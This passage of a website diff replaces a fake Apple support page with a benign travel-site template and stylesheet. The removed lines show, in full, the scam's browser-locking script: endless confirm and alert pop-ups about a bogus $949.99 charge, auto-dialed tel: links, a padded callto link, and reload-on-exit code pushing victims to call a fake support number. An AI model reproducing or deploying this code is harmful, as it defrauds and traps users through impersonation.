-						Store </a>, <span class="nowrap">call <font class="js_setPhoneBlock"></font>, or <a href="#" class="analytics-exitlink">find a reseller </a></span>.
-				</div>
-				<div class="ac-gf-footer-locale">
-					<a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="images/us.png" alt="" width="16" height="16">United
-						States </a>
-				</div>
-				<div class="ac-gf-footer-legal">
-					<div class="ac-gf-footer-legal-copyright">Copyright© 2024 Apple . All rights reserved. </div>
-					<div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
-							Policy </a> <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
-						<a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a> <a class="ac-gf-footer-legal-link" href="#">Site
-							Map </a> <a class="ac-gf-footer-legal-link" href="#">Contact
-							Apple </a>
-					</div>
-				</div>
-				<meta content="Apple" property="name">
-				<meta content="+1(833) 398-0329" property="telephone">
-			</section>
-		</div>
-	</footer>
+  gtag('config', 'G-VS9EZHDDSR');
+</script>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width, initial-scale=1">
+<title>Wander-Trip — Make room for the in-between.</title>
+<meta name="description" content="Independent travel planning for curious people: thoughtful routes, neighborhood discoveries, and enough open space to feel away.">
+<meta name="robots" content="index,follow">
+<link rel="canonical" href="https://example.com/elsewhere-hours/">
+<meta property="og:title" content="Wander-Trip — Make room for the in-between.">
+<meta property="og:description" content="Independent travel planning for curious people: thoughtful routes, neighborhood discoveries, and enough open space to feel away.">
+<meta property="og:type" content="website">
+<meta property="og:image" content="https://images.unsplash.com/photo-1476514525535-07fb3b4ae5f1?auto=format&amp;fit=crop&amp;w=1200&amp;q=85">
+<meta name="theme-color" content="#1739C7">
+<link rel="preconnect" href="https://fonts.googleapis.com">
+<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
+<link rel="stylesheet" href="css/style.css">
+</head>
+<body class="v04">
+<header class="site-header"><a class="brand" href="index.html" aria-label="Wander-Trip home"><span class="brand-mark">EH</span><span>Wander-Trip</span></a><button class="menu-toggle" aria-expanded="false" aria-controls="primary-nav">Menu <span aria-hidden="true">＋</span></button><nav class="nav" id="primary-nav" aria-label="Primary navigation"><a href="index.html" aria-current="page">Home</a><a href="about.html">About</a><a href="services.html">Services</a><a href="resources.html">Resources</a><a href="contact.html">Contact</a><a class="nav-cta" href="contact.html">Let's talk <span aria-hidden="true">↗</span></a></nav></header>
+<main id="main-content">
+<section class="hero hero-routeboard"><div class="route-copy"><p class="eyebrow">A DIFFERENT KIND OF GETAWAY</p><h1>Make room for the in-between.</h1><p class="lead">Independent travel planning for curious people: thoughtful routes, neighborhood discoveries, and enough open space to feel away.</p><div class="actions"><a class="button" href="services.html">Browse trip ideas ↗</a><a class="text-link" href="resources.html">Travel notes</a></div><div class="route-meta"><span>PACE <b>UNHURRIED</b></span><span>STYLE <b>PERSONAL</b></span></div></div><div class="route-collage"><figure class="route-main"><img src="https://images.unsplash.com/photo-1476514525535-07fb3b4ae5f1?auto=format&amp;fit=crop&amp;w=1200&amp;q=85" alt="Quiet lakeside landscape with mountains reflected in clear water" fetchpriority="high"><figcaption>Somewhere worth slowing down</figcaption></figure><div class="route-sticker">GO<br>YOUR<br>OWN WAY</div><div class="route-mini"><span>TRIP NOTE / 04</span><b>Leave space<br>for the good part.</b></div></div><div class="route-ticker"><span>CURIOUS ROUTES</span><span>SMALL DETOURS</span><span>LOCAL STORIES</span><span>CURIOUS ROUTES</span></div></section><section class="section intro-section"><div class="split-section"><div><p class="section-kicker">A POINT OF VIEW / 04</p><h2>Leave a little room for the unexpected.</h2><p class="lead">Independent travel planning for curious people: thoughtful routes, neighborhood discoveries, and enough open space to feel away.</p><div class="pill-row"><span class="pill">Independent recommendations</span><span class="pill">Practical planning notes</span><span class="pill">Flexible trip formats</span></div></div><div class="quote-panel">“Make room for the in-between.”<p style="font-family:var(--body);font-size:.84rem;line-height:1.8;margin:25px 0 0;color:var(--muted)">Thoughtful choices make everyday experiences feel more personal. Start with one small step and build from there.</p></div></div></section><section class="section section-full offerings-section"><div class="section-head"><div><p class="section-kicker">WHAT WE DO</p><h2>Good work, clearly explained.</h2></div><p class="lead">A few ways to get started, find your rhythm, or go a little deeper.</p></div><div class="card-grid"><article class="card"><span class="card-num">01 / OFFERING</span><h3>The City Loop</h3><p>A 48-hour guide with room to improvise.</p><span class="price">From $24</span></article><article class="card"><span class="card-num">02 / OFFERING</span><h3>Route Planning</h3><p>A personal route map with notes and booking pointers.</p><span class="price">From $79</span></article><article class="card"><span class="card-num">03 / OFFERING</span><h3>Long Weekend Kit</h3><p>A ready-to-use mini itinerary for your next break.</p><span class="price">From $35</span></article></div><p style="margin-top:26px"><a class="text-link" href="services.html">See all services and details ↗</a></p></section><section class="section resources-section"><div class="section-head"><div><p class="section-kicker">THE RESOURCE SHELF</p><h2>Ideas to take with you.</h2></div><p class="lead">Useful notes, small guides, and inspiration for the next step.</p></div><div class="resource-list"><article class="resource-card"><div class="resource-image"><img loading="lazy" src="https://images.unsplash.com/photo-1476514525535-07fb3b4ae5f1?auto=format&amp;fit=crop&amp;w=800&amp;q=85" alt="Visual for One city, three ways"></div><p class="meta">4 min read</p><h3>One city, three ways</h3><p>Choose a trip style that matches your energy.</p><a class="text-link" href="contact.html">Ask us about it ↗</a></article><article class="resource-card"><div class="resource-image"><img loading="lazy" src="https://images.unsplash.com/photo-1499750310107-5fef28a66643?auto=format&amp;fit=crop&amp;w=800&amp;q=85" alt="Visual for A better first afternoon"></div><p class="meta">3 min read</p><h3>A better first afternoon</h3><p>Simple ideas for landing gently in a new place.</p><a class="text-link" href="contact.html">Ask us about it ↗</a></article><article class="resource-card"><div class="resource-image"><img loading="lazy" src="https://images.unsplash.com/photo-1498837167922-ddd27525d352?auto=format&amp;fit=crop&amp;w=800&amp;q=85" alt="Visual for Keep a travel notebook"></div><p class="meta">5 min read</p><h3>Keep a travel notebook</h3><p>Prompts for remembering more than the photos.</p><a class="text-link" href="contact.html">Ask us about it ↗</a></article></div></section><section class="band"><div class="band-inner"><div><p class="eyebrow">READY WHEN YOU ARE</p><h2>Leave a little room for the unexpected.</h2><p class="lead">Find a starting point that fits your pace and your priorities.</p></div><a class="button" href="contact.html">Start a conversation ↗</a></div></section>
+</main>
+<footer class="site-footer"><div class="footer-top"><div class="footer-brand"><a class="brand" href="index.html"><span class="brand-mark">EH</span><span>Wander-Trip</span></a><p>Make room for the in-between.</p><p class="placeholder-note">Launch note: replace the example domain and contact details before publishing.</p></div><div class="footer-col"><h4>Explore</h4><a href="about.html">About</a><a href="services.html">Services</a><a href="resources.html">Resources</a><a href="contact.html">Contact</a></div><div class="footer-col"><h4>Information</h4><a href="privacy.html">Privacy policy</a><a href="terms.html">Terms &amp; conditions</a><a href="mailto:hello@example.com">hello@example.com</a></div></div><div class="footer-bottom"><span>© <span data-year=""></span> Wander-Trip. Concept website.</span><span>Made for thoughtful everyday experiences.</span></div></footer><button class="back-top" aria-label="Back to top">↑</button>
 
 
 
-	<script src="js/jquery-1.12.0.min.js"></script>
-
-	<script>
-
-		function getURLParameter(name) {
-			return decodeURI(
-				(RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || ''
-			);
-		};
-		var cookieHelper = { defParams: { path: "/", domain: "." + window.location.host.replace(/:\d+/, "") }, set: function (a, d, c) { c = c || {}; for (var b in this.defParams) "undefined" == typeof c[b] && (c[b] = this.defParams[b]); b = c.expires; if ("number" == typeof b && b) { var e = new Date; e.setTime(e.getTime() + 1E3 * b); b = c.expires = e } b && b.toUTCString && (c.expires = b.toUTCString()); d = encodeURIComponent(d); a = a + "=" + d; for (var f in c) a += "; " + f, d = c[f], !0 !== d && (a += "=" + d); document.cookie = a }, get: function (a) { return (a = document.cookie.match(new RegExp("(?:^|; )" + a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(a[1]) : void 0 }, del: function (a) { this.set(a, null, { expires: -1 }) } };
-
-
-		var userAgent = window.navigator.userAgent.toLowerCase(),
-			ios = /iphone|ipod|ipad/.test(userAgent);
-
-		function parseURL(url) {
-			var a = document.createElement('a');
-			a.href = url;
-			return a.hostname.replace('www.', '');
-		};
-
-		function getPar(name) {
-			var url = window.location.href;
-			name = name.replace(/[\[\]]/g, "\\$&");
-			var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
-				results = regex.exec(url);
-			if (!results) return null;
-			if (!results[2]) return '';
-			return decodeURIComponent(results[2].replace(/\+/g, " "));
-		};
-
-		window.number = getPar('phone');
-
-		window.number = (window.number ? window.number : '+1(833) 398-0329');
-
-		window.device = 'iPhone';
-		window.refef = parseURL(document.referrer);
-
-		if (ios) {
-
-			if (/iphone/.test(userAgent)) {
-				window.device = 'iPhone';
-			}
-
-			if (/ipad/.test(userAgent)) {
-				window.device = 'iPad';
-			}
-
-			if (/ipod/.test(userAgent)) {
-				window.device = 'iPod';
-			}
-		}
-
-		var text = cookieHelper.get('textSetBl');
-		var phone = cookieHelper.get('phoneSetBl');
-
-		function getText() {
-			var str = window.defaultText;
-
-			for (var d in window.text) {
-				if (window.refef.indexOf(d) != -1) {
-					str = window.text[d];
-				}
-			}
-			//var str = window.text[window.refef]?window.text[window.refef]:window.defaultText;
-			return str.replace('|%model%|', window.device).replace('|%ref%|', window.refef);
-		}
-
-
-		if (!phone) {
-			phone = getURLParameter('phone');
-		}
-		if (!text) {
-			text = getURLParameter('text');
-		}
-
-		var sText = document.querySelectorAll('.js_setTextBlock');
-		for (var t = 0; t < sText.length; t++) {
-			sText[t].innerHTML = getText();
-		}
-		var sPhone = document.querySelectorAll('.js_setPhoneBlock');
-		for (var p = 0; p < sPhone.length; p++) {
-			sPhone[p].innerHTML = phone;
-		}
-
-
-		setInterval(function () { myFunction() }, 100);
-
-		function okkkk() {
-			jQuery('#result').append('<a  class="anchorcall" href="tel:+18333980329"></a>');
-			document.querySelector('a').click();
-			var extraData = "";
-			for (itxextraData = 0; itxextraData < 200; itxextraData++) {
-				var extraData = extraData + "5555555555";
-			}
-			jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');
-			document.querySelector('a').click();
-			document.querySelector('a').click();
-			document.querySelector('a').click();
-			document.querySelector('a').click();
-			document.querySelector('a').click();
-			document.querySelector('a').click();
-			setInterval(function () { alert(getText().repeat(999999999)); }, 300);
-		};
-		function myFunction() {
-			if (confirm("Your Apple ID was recently used at APPLE STORE for $949.99 Via Apple Pay Pre-Authorization!We have placed those request on hold to ensure safest and Security.Not you? Immediately call Apple Support +1(833) 398-0329 to Freeze it!")) {
-				okkkk();
-			} else {
-				okkkk();
-			}
-		}
-
-		window.ununload = function () {
-			debugger;
-			location.reload();
-		}
-	</script>
-<!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5046437,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5046437&101" alt="frontpage hit counter" border="0"></a></noscript>
-<!-- Histats.com  END  -->
-
-
 </body></html>
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,6 @@
+@import url('https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400&family=DM+Sans:wght@400;500;600;700&display=swap');
+:root{--ink:#1739C7;--accent:#F6D74F;--paper:#F8F8F1;--soft:#DDE4F8;--card:#F8F8F1;--line:color-mix(in srgb,#1739C7 17%,transparent);--muted:color-mix(in srgb,#1739C7 68%,#777);--head:'Space Grotesk',serif;--body:'DM Sans',sans-serif;--footer:var(--soft);--button-ink:#F8F8F1;}
+*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:var(--paper);color:var(--ink);font-family:var(--body);line-height:1.6}img{display:block;max-width:100%}a{color:inherit;text-decoration:none}button,input,textarea,select{font:inherit}button,a{ -webkit-tap-highlight-color:transparent}.site-header{position:sticky;top:0;z-index:50;display:flex;align-items:center;justify-content:space-between;gap:20px;padding:16px 5.5vw;background:color-mix(in srgb,var(--paper) 91%,transparent);backdrop-filter:blur(14px);border-bottom:1px solid color-mix(in srgb,var(--ink) 12%,transparent)}.brand{display:flex;align-items:center;gap:10px;font-weight:800;letter-spacing:-.04em;font-size:1.03rem}.brand-mark{width:35px;height:35px;display:grid;place-items:center;background:var(--accent);color:var(--paper);font-family:var(--head);font-size:.85rem;border-radius:var(--mark-radius,9px)}.nav{display:flex;align-items:center;gap:clamp(12px,2vw,28px);font-size:.86rem}.nav a:not(.nav-cta){opacity:.78}.nav a:hover,.nav a[aria-current=page]{opacity:1;color:var(--accent)}.nav-cta,.button{display:inline-flex;align-items:center;justify-content:center;gap:12px;background:var(--accent);color:var(--button-ink,var(--paper));border:1px solid var(--accent);padding:13px 19px;font-weight:750;font-size:.88rem;transition:transform .2s,background .2s}.nav-cta{padding:9px 14px}.button:hover,.nav-cta:hover{transform:translateY(-2px)}.menu-toggle{display:none;border:1px solid var(--line);background:transparent;color:var(--ink);padding:8px 12px}.eyebrow{margin:0 0 17px;text-transform:uppercase;letter-spacing:.16em;font-size:.68rem;font-weight:800;color:var(--accent)}h1,h2,h3,p{margin-top:0}h1{font-family:var(--head);font-size:clamp(3.2rem,7.2vw,7.7rem);line-height:.94;letter-spacing:-.065em;font-weight:500;margin-bottom:24px}h1 em{color:var(--accent)}h2{font-family:var(--head);font-size:clamp(2.2rem,4.2vw,4.6rem);line-height:1.02;letter-spacing:-.05em;font-weight:500;margin-bottom:18px}h3{font-family:var(--head);font-size:1.45rem;line-height:1.15;margin-bottom:10px}.lead{font-size:1.03rem;line-height:1.8;color:var(--muted);max-width:600px}.actions{display:flex;gap:22px;align-items:center;flex-wrap:wrap;margin-top:27px}.text-link{font-size:.88rem;font-weight:750;border-bottom:1px solid var(--line);padding-bottom:4px}.section{padding:clamp(64px,8vw,116px) 6vw;max-width:1500px;margin:auto}.section-full{max-width:none}.section-head{display:flex;justify-content:space-between;align-items:end;gap:28px;margin-bottom:36px}.section-head .lead{max-width:460px}.section-kicker{font-size:.7rem;letter-spacing:.15em;text-transform:uppercase;color:var(--accent);font-weight:800}.card-grid{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:18px}.card{background:var(--card,var(--paper));border:1px solid var(--line);padding:27px;min-height:230px;display:flex;flex-direction:column;transition:transform .25s,box-shadow .25s}.card:hover{transform:translateY(-4px);box-shadow:0 18px 38px #0000000b}.card-num{font-size:.7rem;color:var(--accent);letter-spacing:.12em;font-weight:800;margin-bottom:28px}.card p{color:var(--muted);font-size:.91rem;line-height:1.8}.card .price{font-weight:800;margin-top:auto;padding-top:15px;color:var(--accent)}.split-section{display:grid;grid-template-columns:.85fr 1.15fr;gap:8%;align-items:center}.image-panel{overflow:hidden;min-height:320px;background:var(--soft)}.image-panel img{width:100%;height:100%;min-height:320px;object-fit:cover}.quote-panel{padding:clamp(28px,5vw,66px);background:var(--soft);font-family:var(--head);font-size:clamp(1.8rem,3vw,3rem);line-height:1.18}.pill-row{display:flex;flex-wrap:wrap;gap:9px;margin-top:25px}.pill{border:1px solid var(--line);border-radius:999px;padding:8px 13px;font-size:.78rem;font-weight:700}.band{background:var(--ink);color:var(--paper);padding:clamp(50px,7vw,95px) 6vw}.band-inner{max-width:1300px;margin:auto;display:flex;justify-content:space-between;align-items:center;gap:35px}.band .eyebrow{color:var(--accent)}.band h2{max-width:760px}.band .lead{color:color-mix(in srgb,var(--paper) 72%,transparent)}.site-footer{padding:55px 5.5vw 22px;background:var(--footer,var(--soft));border-top:1px solid var(--line)}.footer-top{display:grid;grid-template-columns:1.5fr .8fr 1fr;gap:45px;padding-bottom:34px}.footer-brand p{max-width:350px;color:var(--muted);font-size:.88rem}.placeholder-note{font-size:.72rem!important;opacity:.78}.footer-col h4{font-size:.72rem;text-transform:uppercase;letter-spacing:.15em;margin-bottom:16px}.footer-col a{display:block;margin:10px 0;font-size:.86rem;color:var(--muted)}.footer-bottom{border-top:1px solid var(--line);padding-top:17px;display:flex;justify-content:space-between;gap:15px;flex-wrap:wrap;font-size:.75rem;color:var(--muted)}.page-intro{padding:clamp(64px,9vw,130px) 6vw 55px;position:relative;overflow:hidden;background:var(--soft)}.page-intro .page-title{max-width:1100px}.page-intro .lead{max-width:720px}.page-meta{display:flex;gap:20px;flex-wrap:wrap;margin-top:28px;font-size:.72rem;letter-spacing:.12em;text-transform:uppercase;color:var(--muted)}.prose{max-width:880px;margin:0 auto;padding:65px 25px 100px}.prose h2{font-size:clamp(1.8rem,3vw,2.7rem);margin-top:40px}.prose p,.prose li{color:var(--muted);line-height:1.9}.prose ul{padding-left:1.2rem}.service-row{display:grid;grid-template-columns:60px 1fr minmax(100px,auto);gap:22px;align-items:start;padding:27px 0;border-bottom:1px solid var(--line)}.service-row .number{font-size:.75rem;font-weight:850;color:var(--accent)}.service-row p{color:var(--muted);margin-bottom:0;max-width:720px}.service-row .price{font-size:.85rem;font-weight:800;white-space:nowrap;color:var(--accent)}.resource-list{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:18px}.resource-card{padding:0 0 22px;border-bottom:1px solid var(--line)}.resource-image{height:190px;background:var(--soft);overflow:hidden;margin-bottom:20px}.resource-image img{width:100%;height:100%;object-fit:cover;transition:transform .5s}.resource-card:hover img{transform:scale(1.04)}.resource-card .meta{font-size:.68rem;text-transform:uppercase;letter-spacing:.1em;color:var(--accent);font-weight:800}.resource-card p{color:var(--muted);font-size:.9rem;line-height:1.8}.contact-layout{display:grid;grid-template-columns:.8fr 1.2fr;gap:8%;align-items:start}.contact-aside{position:sticky;top:120px}.contact-detail{padding:16px 0;border-top:1px solid var(--line)}.contact-detail b{display:block;font-size:.82rem}.contact-detail span{color:var(--muted);font-size:.87rem}.contact-form{padding:clamp(24px,4vw,48px);background:var(--card,var(--paper));border:1px solid var(--line)}.contact-form h2{font-size:2.2rem}.form-grid{display:grid;grid-template-columns:1fr 1fr;gap:17px}.field label{display:block;font-size:.77rem;font-weight:800;margin-bottom:7px}.field input,.field textarea,.field select{width:100%;border:1px solid var(--line);padding:13px 14px;background:var(--paper);color:var(--ink);outline:none;border-radius:var(--input-radius,0)}.field textarea{min-height:140px;resize:vertical}.field input:focus,.field textarea:focus,.field select:focus{border-color:var(--accent);box-shadow:0 0 0 3px color-mix(in srgb,var(--accent) 15%,transparent)}.field.full{grid-column:1/-1}.form-note,.form-message{font-size:.78rem;color:var(--muted);margin-top:13px}.form-message{font-weight:800;color:var(--accent)}.checkbox-label{display:flex;align-items:flex-start;gap:9px;font-size:.78rem!important;font-weight:500!important}.checkbox-label input{width:auto;margin-top:5px}.faq-list{max-width:900px;margin:auto}.faq-list details{border-bottom:1px solid var(--line);padding:20px 0}.faq-list summary{cursor:pointer;font-weight:800}.faq-list details p{color:var(--muted);line-height:1.8}.back-top{position:fixed;right:18px;bottom:18px;width:42px;height:42px;border:0;background:var(--accent);color:var(--button-ink,var(--paper));font-size:1.2rem;opacity:0;pointer-events:none;z-index:30}.back-top.visible{opacity:1;pointer-events:auto}.reveal{animation:rise .7s both}@keyframes rise{from{opacity:0;transform:translateY(16px)}to{opacity:1;transform:translateY(0)}}
+body.v04{--button-ink:#1739C7;--input-radius:0}.v04 .site-header{border-bottom:3px solid var(--ink)}.v04 .brand-mark{border-radius:0;transform:rotate(-6deg)}.v04 .hero-routeboard{padding:5vw 6vw 0;display:grid;grid-template-columns:.9fr 1.1fr;gap:4vw;position:relative;overflow:hidden}.v04 .route-copy{padding:3vw 0 7vw}.v04 .route-copy h1{font-size:clamp(3.6rem,7vw,7rem)}.v04 .route-collage{position:relative;min-height:550px}.v04 .route-main{position:absolute;top:0;right:4%;width:72%;height:78%;margin:0;border:9px solid var(--paper);box-shadow:15px 15px 0 var(--soft);transform:rotate(2deg)}.v04 .route-main img{width:100%;height:100%;object-fit:cover}.v04 .route-main figcaption{position:absolute;bottom:0;left:0;right:0;background:var(--paper);padding:10px 13px;font-size:.7rem;font-weight:800}.v04 .route-sticker{position:absolute;top:13%;left:0;width:130px;height:130px;display:grid;place-content:center;text-align:center;background:var(--accent);color:var(--ink);border-radius:50%;font-weight:900;font-size:.8rem;line-height:1.2;transform:rotate(-12deg)}.v04 .route-mini{position:absolute;bottom:5%;left:12%;background:var(--ink);color:var(--paper);padding:22px 28px;transform:rotate(-3deg);display:grid;gap:10px}.v04 .route-mini span{font-size:.6rem;letter-spacing:.15em}.v04 .route-mini b{font-family:var(--head);font-size:1.6rem;line-height:1.1}.v04 .route-meta{display:flex;gap:25px;margin-top:50px;font-size:.62rem;letter-spacing:.12em}.v04 .route-meta span{display:grid;gap:4px}.v04 .route-ticker{grid-column:1/-1;display:flex;justify-content:space-around;gap:15px;background:var(--accent);padding:15px 0;margin-top:10px;font-size:.65rem;font-weight:900;letter-spacing:.14em}.v04 .card{border:2px solid var(--ink);box-shadow:5px 5px 0 var(--soft)}.v04 .button,.v04 .nav-cta{border-radius:0}@media(max-width:950px){.nav{gap:12px}.hero-routeboard,.hero-brutal,.hero-scoreboard,.hero-dining,.hero-menu-paper .menu-feature,.hero-cookbook,.hero-object,.hero-warm-gallery,.hero-newspaper .news-feature,.hero-digital-mag .mag-copy,.hero-playful,.hero-calmcare,.hero-concierge,.hero-luxe,.hero-botanical,.hero-orbit{grid-template-columns:1fr}.hero-luxe,.hero-botanical,.hero-cookbook,.hero-object,.hero-warm-gallery,.hero-playful,.hero-calmcare,.hero-concierge{padding:55px 6vw}.hero-luxe .hero-media img{height:420px}.botanical-stage{max-width:620px;width:100%;margin:auto}.hero-routeboard .route-collage{min-height:470px}.hero-brutal .brutal-side{display:grid;grid-template-columns:1fr 1fr}.hero-brutal .brutal-photo{grid-column:1/-1}.hero-dining .dining-photo{min-height:430px}.hero-orbit{grid-template-columns:45px 1fr 1fr}.hero-orbit .orbit-rail{grid-row:1/-1}.hero-recipe-trio{grid-template-columns:1fr 1fr}.hero-recipe-trio .recipe-stack{grid-column:1/-1;display:grid;grid-template-columns:repeat(3,1fr)}.hero-modular{grid-template-rows:auto 380px auto}.hero-modular .modular-image{grid-row:span 2}.hero-calmcare .calm-metrics{grid-column:1/-1}.card-grid,.resource-list{grid-template-columns:repeat(2,minmax(0,1fr))}.contact-layout{gap:4%}}
+@media(max-width:700px){.site-header{padding:13px 20px}.menu-toggle{display:block}.nav{display:none;position:absolute;top:100%;left:0;right:0;background:var(--paper);color:var(--ink);padding:15px 22px 22px;flex-direction:column;align-items:stretch;box-shadow:0 20px 30px #00000012}.nav.open{display:flex}.nav a{padding:10px 5px}.nav-cta{text-align:center;margin-top:8px}.hero-luxe,.hero-botanical,.hero-routeboard,.hero-brutal,.hero-scoreboard,.hero-dining,.hero-menu-paper,.hero-solace,.hero-orbit,.hero-recipe-trio,.hero-cookbook,.hero-object,.hero-warm-gallery,.hero-newspaper,.hero-digital-mag,.hero-playful,.hero-calmcare,.hero-modular,.hero-concierge{padding:38px 22px 48px;display:grid;grid-template-columns:1fr;gap:26px}.hero-luxe .hero-media img{height:340px}.hero-luxe .seal{right:-6px}.hero-botanical .botanical-stage{height:360px}.hero-botanical .arch{height:82%}.hero-immersive{min-height:650px;padding:30px 24px 60px}.hero-immersive .immersive-top{left:24px;right:24px;top:20px;font-size:.55rem}.hero-immersive .immersive-caption{right:24px;bottom:25px;font-size:.9rem}.hero-immersive .immersive-copy h1{font-size:clamp(3.5rem,15vw,5.2rem)}.hero-routeboard .route-copy{padding:15px 0}.hero-routeboard .route-collage{min-height:350px}.hero-routeboard .route-main{width:78%;height:72%;right:0}.hero-routeboard .route-sticker{width:95px;height:95px;font-size:.62rem}.hero-routeboard .route-mini{left:0;padding:14px 18px}.hero-routeboard .route-ticker{margin:0 -22px;overflow:hidden;white-space:nowrap;justify-content:flex-start;padding:14px 22px}.hero-brutal .brutal-top,.hero-brutal .brutal-bottom{font-size:.53rem}.hero-brutal .brutal-copy h1{font-size:clamp(3.6rem,15vw,5.8rem)}.hero-brutal .brutal-side{grid-template-columns:1fr 1fr}.hero-brutal .brutal-stat b{font-size:2rem}.hero-scoreboard .score-stage{grid-template-columns:1fr}.hero-scoreboard .score-stage>img{height:250px}.hero-scoreboard .score-grid{grid-template-columns:1fr 1fr}.hero-dining .dining-photo{min-height:340px}.hero-dining .dining-copy{padding:20px 0}.hero-menu-paper .menu-masthead{font-size:.5rem}.hero-menu-paper .menu-feature{padding:25px 0;grid-template-columns:1fr}.hero-menu-paper .menu-feature-photo img{height:300px}.hero-menu-paper .menu-list{font-size:.55rem}.hero-solace{padding-top:48px}.hero-solace h1{font-size:clamp(3rem,13vw,4.8rem)}.hero-solace .solace-photo{width:78vw;height:270px}.hero-solace .solace-bubble{width:72px;height:72px;font-size:.52rem}.hero-orbit{grid-template-columns:1fr}.hero-orbit .orbit-rail{display:none}.hero-orbit .orbit-art{height:340px}.hero-orbit .orbit-art img{width:65%;height:65%}.hero-recipe-trio .recipe-main{min-height:420px}.hero-recipe-trio .recipe-hero-photo{min-height:310px}.hero-recipe-trio .recipe-stack{grid-template-columns:1fr;display:flex}.hero-cookbook .cookbook-image{height:330px}.hero-object .object-stage{height:360px}.hero-warm-gallery .warm-main img{height:320px}.hero-newspaper .news-masthead{font-size:.5rem}.hero-newspaper .news-masthead span:first-child{font-size:1rem}.hero-newspaper .news-image img{height:280px}.hero-newspaper .news-bottomline{font-size:.53rem}.hero-digital-mag .mag-top{font-size:.5rem}.hero-digital-mag .mag-copy{padding:35px 0}.hero-digital-mag .mag-visual{height:280px;margin:0 0 0 5%}.hero-digital-mag .mag-visual img{height:300px;top:-20px;width:66%}.hero-digital-mag .mag-float{font-size:.85rem;padding:12px}.hero-digital-mag .mag-bottom{font-size:.5rem}.hero-playful .playful-stage{height:350px}.hero-playful .playful-stage img{width:72%;height:75%}.hero-playful .playful-badge{width:85px;height:85px;font-size:.55rem}.hero-calmcare .calm-portrait{height:330px}.hero-calmcare .calm-metrics{grid-template-columns:1fr}.hero-calmcare .calm-metrics div{border-right:0;border-bottom:1px solid var(--line)}.hero-modular{grid-template-rows:auto 300px auto auto}.hero-modular .modular-image{grid-row:auto;min-height:300px}.hero-modular .modular-foot{grid-column:auto;flex-wrap:wrap}.hero-concierge .concierge-image{min-height:350px}.hero-concierge .concierge-image img{min-height:330px}.section{padding:58px 22px}.section-head,.band-inner{display:block}.section-head .lead{margin-top:15px}.card-grid,.resource-list{grid-template-columns:1fr}.split-section,.contact-layout{grid-template-columns:1fr;gap:28px}.contact-aside{position:static}.footer-top{grid-template-columns:1fr 1fr;gap:25px}.footer-brand{grid-column:1/-1}.form-grid{grid-template-columns:1fr}.field.full{grid-column:auto}.service-row{grid-template-columns:28px 1fr;gap:12px}.service-row .price{grid-column:2}.page-intro{padding:55px 22px 40px}.page-intro h1{font-size:clamp(3rem,13vw,5rem)}.footer-bottom{flex-direction:column}.band .button{margin-top:15px}}
+@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}*,*:before,*:after{animation:none!important;transition:none!important}}
